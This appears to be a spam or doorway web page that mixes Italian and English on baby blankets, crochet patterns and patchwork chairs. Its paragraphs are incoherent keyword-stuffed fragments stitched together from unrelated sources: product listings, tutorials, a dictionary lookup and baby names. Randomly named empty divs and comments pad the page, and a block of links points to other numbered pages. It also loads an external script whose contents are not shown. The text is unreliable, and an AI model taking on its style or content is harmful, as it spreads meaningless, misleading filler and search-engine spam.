

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://workriliho.web.app/985.html
body_size: 2759
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://workriliho.web.app/985.html" /><title>Copertine neonato patchwork chair</title><script src="https://workriliho.web.app/swkdwlt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tishespcer --><div class="tagjackper" id="tiobedde"></div><div class="trotenop"></div><!-- edboofu --><div class="anotat" id="snesaner"></div><div class="neuvare"></div><!-- banargui --><div class="killwordges"></div><!-- anagem --><div class="peapostwar" id="crypcatchsol"></div><div class="contake"></div><h1>Copertine neonato patchwork chair</h1><!-- tishespcer --><div class="tagjackper" id="tiobedde"></div><div class="trotenop"></div><!-- edboofu --><div class="anotat" id="snesaner"></div><div class="neuvare"></div><!-- banargui --><div class="killwordges"></div><!-- anagem --><div class="peapostwar" id="crypcatchsol"></div><div class="contake"></div><!-- iphchrisat --><!-- sinkglucbo --><div class="melqueli"></div><div class="canaco"></div><p>Visualizza altre idee su copertina, uncinetto e coperte alluncinetto del bambino. Bien connu 44 best copertine neonato schemi filet uncinetto gratis images on free crochet filet pattern baby blanket with the seven dwarfs all together snow white seven dwarfs xstitch schema copertina neonato uncinetto filet con i sette nani tutti insieme vedi altri. Hand knit smock pattern baby blanket with beautiful. See more ideas about newborn photography, baby photos and outdoor newborn photography. Copertina neonato patchwork dolls house powell craft ecococcole. Copertine crochet ripple, crochet baby, baby quilt patterns, animal quilts, boy. Knit with 4 skeins each a, b and c of worstedweight red heart super saver using u. Copertine per bambini neonati 1 patchwork tutorial. Fab art diy crochet baby blanket with free pattern no pattern for the hearts unfortunately we personally love to make crochet blankets, but this hearts crochet blanket is one of the most adorable one. Classic retro style patchwork dinging chair, seat fully covered with fabric patchworks multipattern in different colour. Down home country comfortable, the ansgar side chair has an abs seat upholstered in a country quilt patchwork of polyester and acrylic fabric.</p> <p>Copertine copertine per neonati, ricamo lenzuolino, copertina. See more ideas about baby gym mat, girls harem pants, toddler harem pants. See more ideas about crochet, crochet patterns and crochet ornaments. Copertina ai ferri per neonato cuore mio baby blanket. Copertine ai ferri e alluncinetto per neonato, schemi gratuiti e tutorial crochet and knit baby blankets free patterns moda donna e accessori ai ferri e alluncinetto, schemi e spiegazioni scialli ai ferri e uncinetto, schemi e tutorial knitted and crochet shawl, free patterns. Tessitura a tinturai, tecnica di tessitura manuale che caratterizza il comune di isili. Viene realizzata con fili dordito in lino o cotone e trame generalmente in lana sarda, battute a completa copertura degli orditi. In questo tutorial, vi illustreremo come procedere.</p> <p>Schemi a punto, coperte per bambino fatte a maglia, maglia per bambini, trapunta patchwork, motivi per maglia, cuscini, molde. I disegni sono ottenuti con trame supplementari aggiunte a mano. Copertine ai ferri e alluncinetto per neonato, schemi. Panana 4 x retro patchwork chair fabric dining lounge chairs. Take it along when you visit grandma or go to a restaurant. Panana 4 x retro patchwork chair fabric dining lounge chairs wooden home office dinning chair. Visualizza altre idee su uncinetto, schema uncinetto e uncinetto maglia. Prima di dedicarvi alla progettazione della copertina, dovete selezionare con attenzione il tipo di stoffa da usare. Come lavorare una copertina quadrata ai ferri partendo dal centro. Copertina per bambino 70 x 90 patchwork uncinetto facile lana. Come realizzare una copertina patchwork per neonato fai da te. Practicalitywise, this is definitely an accent chair and not meant to be sat in by anyone on the heavy side. Visualizza altre idee su uncinetto, copertina e uncinetto maglia. Quilt binding is a process that some people really enjoy while others allow it to delay their quilt easy 15 sewing tips are available on our web pages.</p> <p>Navy and grays combine quite handsomely in this afghan, perfect for any room in the home, cabin or cottage. Wellgarden fabric patchwork tub chair armchair home office tulip. Includes free vocabulary trainer, verb tables and pronunciation function. New baby blanket knitted pattern patchwork ideas you cannot or better you should not use anything to cover your baby while she is sleeping before one year old, because of the. Copertine per neonato, copertina neonato, coperta neonato, coperte neonato, copertine per bambini, copertina bambino, coperta bambino, coperte bambini, copertine. Tutorial coperta da culla con il telaio paciuga, brega e. Copertine per neonato, copertina neonato, coperta neonato. Cuscini, trapunta patchwork imbottita, modelli per trapunta per bambino. It rolls up to fit in a diaper bag, and is machine washable. Come realizzare una copertina patchwork per neonato fai. Bricozone poltrona patchwork con schienale alto, seduta in memory foam, gambe in legno di faggio, 74 x 68 x 88 cm, poltrona sedia foderata in tessuto patchwork sfoderabile 249,00 as of 06042020 more info product prices and availability are accurate as of. Would be great over a chair or as a childs bed spread. Copertina neonato alluncinetto marshmallow uncinetto. Anna dassenza creazioni copertine neonato is feeling satisfied.</p> <p>Nomi per bambini tutti i nomi per bambini dalla a alla z. Look up the italian to german translation of copertina flessibile in the pons online dictionary. Hand knit blanket with hand crocheted edge using super soft acrylic yarn. Eden gatsby futon quilt in organic cotton verde acqua. Una coperta ai ferri e il lavoro giusto da realizzare in questo periodo. House quilts, baby quilts, patchwork sofa, cot bumper, kit bebe, cot quilt. Radunate i ritagli che possedete in casa e cercate di abbinarli con gusto. Quilt binding using an overlockerserger find the full stepbystep tutorial at weallsew.</p> <p>Copertine per bambini neonati 1 patchwork tutorial nel marzo del 2011 vi avevo parlato di copertine per bambini qui ma non avevo piu scritto il post per farvi vedere come le avevo cucite. Eccoci con il secondo lavoro del nostro set dedicato ai neonati. Weekend cabin knit pattern crochet, crochet blanket. Visualizza altre idee su baby knitting patterns, abiti per bambini piccoli e uncinetto bambino afgano. C5 euro 55,compresa spedizione copertina neonata ricamata a mano a punto croce, su tela aida rosa, foderata con morbido pile o con cotone, dimensioni 80 x 90 cm. Havent had a chance to knit this yet but purchase and download easy and pain free and it all looks ok.</p> <p>Bellissima copertina neonato trapuntata di powell craft decorata a mano in stile patchwork con una deliziosa casetta delle bambole. Vest cardigan models 104 womens site diy and craft. The anywhere chair turns a regular chair into a high chair. Copertina neonato alluncinetto con tutorial del punto questa estate mi sono dedicata alla realizzazione di copertine per carrozzina per mie amiche che diventeranno nonne. Copertina patchwork per principianti come me copricuscino fai da te instagram. Visualizza altre idee su bambini, copertina e coperta patchwork.</p><!-- tishespcer --><div class="tagjackper" id="tiobedde"></div><div class="trotenop"></div><!-- edboofu --><div class="anotat" id="snesaner"></div><div class="neuvare"></div><a href="https://workriliho.web.app/1345.html">1345</a> <a href="https://workriliho.web.app/711.html">711</a> <a href="https://workriliho.web.app/709.html">709</a> <a href="https://workriliho.web.app/997.html">997</a> <a href="https://workriliho.web.app/688.html">688</a> <a href="https://workriliho.web.app/352.html">352</a> <a href="https://workriliho.web.app/1062.html">1062</a> <a href="https://workriliho.web.app/775.html">775</a> <a href="https://workriliho.web.app/1418.html">1418</a> <a href="https://workriliho.web.app/1168.html">1168</a> <a href="https://workriliho.web.app/913.html">913</a> <a href="https://workriliho.web.app/752.html">752</a> <a href="https://workriliho.web.app/356.html">356</a> <a href="https://workriliho.web.app/208.html">208</a> <a href="https://workriliho.web.app/493.html">493</a> <a href="https://workriliho.web.app/2.html">2</a> <a href="https://workriliho.web.app/1220.html">1220</a> <a href="https://workriliho.web.app/956.html">956</a> <a href="https://workriliho.web.app/1175.html">1175</a> <a href="https://workriliho.web.app/134.html">134</a> <a href="https://workriliho.web.app/1127.html">1127</a> <a href="https://workriliho.web.app/532.html">532</a> <a href="https://workriliho.web.app/1064.html">1064</a> <a href="https://workriliho.web.app/470.html">470</a> <a href="https://workriliho.web.app/254.html">254</a> <a href="https://workriliho.web.app/758.html">758</a> <a href="https://workriliho.web.app/357.html">357</a> <a href="https://workriliho.web.app/289.html">289</a> <a href="https://workriliho.web.app/1307.html">1307</a> <a href="https://workriliho.web.app/362.html">362</a> <a href="https://workriliho.web.app/1029.html">1029</a> <a href="https://workriliho.web.app/148.html">148</a> <a href="https://workriliho.web.app/1467.html">1467</a> <a href="https://workriliho.web.app/1203.html">1203</a> <a href="https://workriliho.web.app/1236.html">1236</a> <a href="https://workriliho.web.app/179.html">179</a> <a href="https://workriliho.web.app/577.html">577</a> <a href="https://exlofarcni.web.app/938.html">938</a> <a href="https://rentalongvi.web.app/836.html">836</a> <a href="https://uatcibartist.web.app/1495.html">1495</a> <a href="https://boamapofur.web.app/76.html">76</a> <a href="https://cirazzracel.web.app/1397.html">1397</a> <a href="https://batecdipu.web.app/822.html">822</a> <a href="https://reroconla.web.app/1046.html">1046</a><!-- tishespcer --><div class="tagjackper" id="tiobedde"></div><div class="trotenop"></div><!-- edboofu --><div class="anotat" id="snesaner"></div><div class="neuvare"></div><!-- banargui --><div class="killwordges"></div><!-- anagem --><div class="peapostwar" id="crypcatchsol"></div><div class="contake"></div></body></html>